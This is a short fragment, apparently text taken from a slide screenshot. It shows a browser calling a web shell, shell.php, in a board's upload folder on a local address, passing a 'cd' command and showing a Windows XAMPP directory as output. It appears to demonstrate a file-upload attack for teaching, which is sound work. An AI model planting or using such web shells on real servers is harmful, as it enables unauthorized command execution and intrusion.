 주의 요함 | 192.168.0.19:8080/board/upload/shell.php?cmd=cd
Execute
C:₩xampp₩htdocs₩board₩upload